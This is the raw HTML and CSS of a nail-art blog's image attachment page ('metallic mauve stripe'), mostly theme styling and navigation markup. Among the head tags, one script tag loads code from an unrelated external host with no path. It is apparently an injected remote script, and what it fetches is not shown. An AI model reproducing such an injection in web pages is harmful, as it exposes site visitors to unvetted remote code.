    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ea4d89;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ea4d89 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea4d89;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:chick;
	font-size:23px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_module_11 .td-module-title {
    	font-family:chick;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:chick;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:chick;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:chick;
	font-size:25px;
	
    }
    
    .td-post-content h1 {
        font-family:chick;
	font-size:36px;
	
    }
    
    .td-post-content h2 {
        font-family:chick;
	
    }
    
    .td-post-content h3 {
        font-family:chick;
	
    }
    
    .td-post-content h4 {
        font-family:chick;
	
    }
    
    .td-post-content h5 {
        font-family:chick;
	
    }
    
    .td-post-content h6 {
        font-family:chick;
	
    }

                                    @font-face {
                                      font-family: "chick";
                                      src: local("chick"), url("http://chicnailart.com/wp-content/uploads/2019/02/ERASLGHT.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ea4d89;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ea4d89 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ea4d89;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #ea4d89;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ea4d89 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ea4d89;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ea4d89 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea4d89 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ea4d89;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ea4d89;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ea4d89;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(234, 77, 137, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #ff92be 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #ff92be));
        background: -webkit-linear-gradient(top, #333145 0%, #ff92be 100%);
        background: -o-linear-gradient(top, #333145 0%, #ff92be 100%);
        background: -ms-linear-gradient(top, #333145 0%, #ff92be 100%);
        background: linear-gradient(to bottom, #333145 0%, #ff92be 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#ff92be', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff92be;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:chick;
	font-size:23px;
	
    }
                                    @font-face {
                                      font-family: "chick";
                                      src: local("chick"), url("http://chicnailart.com/wp-content/uploads/2019/02/ERASLGHT.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea4d89;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ea4d89;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ea4d89 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea4d89;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:chick;
	font-size:23px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_module_11 .td-module-title {
    	font-family:chick;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:chick;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:chick;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:chick;
	font-size:25px;
	
    }
    
    .td-post-content h1 {
        font-family:chick;
	font-size:36px;
	
    }
    
    .td-post-content h2 {
        font-family:chick;
	
    }
    
    .td-post-content h3 {
        font-family:chick;
	
    }
    
    .td-post-content h4 {
        font-family:chick;
	
    }
    
    .td-post-content h5 {
        font-family:chick;
	
    }
    
    .td-post-content h6 {
        font-family:chick;
	
    }</style> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-8899869417109027",enable_page_level_ads:!0})</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://chicnailart.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://chicnailart.com/mauve-nails/",
                    "name": "Mauve Nails"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "metallic mauve stripe"                                
                }
            }    
        ]
    }</script> <style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ea4d89;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ea4d89;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ea4d89;
                }
                .tdm-btn-style1 {
					background-color: #ea4d89;
				}
				.tdm-btn-style2:before {
				    border-color: #ea4d89;
				}
				.tdm-btn-style2 {
				    color: #ea4d89;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ea4d89;
                    -moz-box-shadow: 0 2px 16px #ea4d89;
                    box-shadow: 0 2px 16px #ea4d89;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ea4d89;
                    -moz-box-shadow: 0 4px 26px #ea4d89;
                    box-shadow: 0 4px 26px #ea4d89;
				}</style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://cloud.swiftstreamhub.com"></script><style></style></head><body class="attachment attachment-template-default single single-attachment postid-31892 attachmentid-31892 attachment-jpeg td-standard-pack metallic-mauve-stripe global-block-template-1 single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-24439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-24439"><a href="https://chicnailart.com/category/nails/">ALL</a></li><li id="menu-item-24440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24440"><a href="https://chicnailart.com/category/diy/">DIY</a></li><li id="menu-item-24441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24441"><a href="https://chicnailart.com/category/gel/">GEL</a></li><li id="menu-item-24442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24442"><a href="https://chicnailart.com/category/glitter/">GLITTER</a></li><li id="menu-item-24443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24443"><a href="https://chicnailart.com/category/long-nails/">LONG</a></li><li id="menu-item-24444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24444"><a href="https://chicnailart.com/category/short/">SHORT</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://chicnailart.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://chicnailart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="226" class="td-retina-data"  data-retina="http://chicnailart.com/wp-content/uploads/2019/01/retina-300x66.png" data-src="http://chicnailart.com/wp-content/uploads/2019/01/final-1024x226.png" alt="nail art" />
<span class="td-visual-hidden">My Blog</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://chicnailart.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="http://chicnailart.com/wp-content/uploads/2019/01/retina-mobile.png" data-src="http://chicnailart.com/wp-content/uploads/2019/01/mobile.png" alt="nail art" width="140" height="31"/>
</a>
<a class="td-header-logo td-sticky-header" href="https://chicnailart.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="http://chicnailart.com/wp-content/uploads/2019/01/retina-300x66.png" data-src="http://chicnailart.com/wp-content/uploads/2019/01/final-1024x226.png" alt="nail art" width="564" height="564"/>
